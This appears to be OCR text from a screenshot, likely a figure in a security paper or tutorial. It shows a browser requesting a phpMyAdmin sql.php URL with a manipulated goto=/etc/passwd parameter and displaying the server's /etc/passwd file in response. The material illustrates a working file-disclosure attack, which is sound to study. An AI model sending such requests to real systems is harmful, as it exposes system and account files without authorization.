 http://schumann/phpMyAdmin/sql.php?server=000&cfgServers[000][host]=hello&btnDrop=No&goto=/etc/ - Microsoft ...
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://schumann/phpMyAdmin/sql.php?server=000&cfgServers[000][host]=hello&btnDrop=No&goto=/etc/passwd Go Links »
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin: daemon:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd: sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail: news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp: operator:x:11:0:operator:/root: games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data: ftp:x:14:50:FTP User:/home/ftp: nobody:x:99:99:Nobody:/:
nscd:x:28:28:NSCD Daemon:/:/bin/false mailnull:x:47:47::/var/spool/mqueue:/dev/null ident:x:98:98:pident user:/:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false xfs:x:43:43:X Font
Server:/etc/X11/fs:/bin/false gdm:x:42:42::/home/gdm:/bin/bash mysql:x:500:500::/home/mysql:/bin/bash
Done Local intranet